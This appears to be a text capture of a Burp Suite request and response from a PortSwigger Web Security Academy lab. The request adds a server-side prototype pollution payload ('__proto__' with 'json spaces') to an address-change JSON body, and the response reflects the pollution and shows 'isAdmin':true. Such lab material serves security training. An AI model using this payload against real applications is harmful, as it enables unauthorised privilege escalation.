 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa3000f042db45e80f08ab8008d003b.web-security-academy.net
3 Cookie: session=rmBefS4t4DrznqLSInYiinr3LyOaSKAu
4 Content-Length: 210
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.110
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0aa3000f042db45e80f08ab8008d003b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa3000f042db45e80f08ab8008d003b.web-security-academy.net/my-a
ccount?id=wiener
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"rmBefS4t4DrznqLSInYiinr3LyOaSKAu",
20 "__proto__":{
21 "json spaces":10
22 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14e-/rxYzhSfiD4zL1vVonmGpZgVmW0"
6 Date: Mon, 03 Jul 2023 01:52:50 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 334
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "isAdmin":true,
21 "json spaces":10
22 }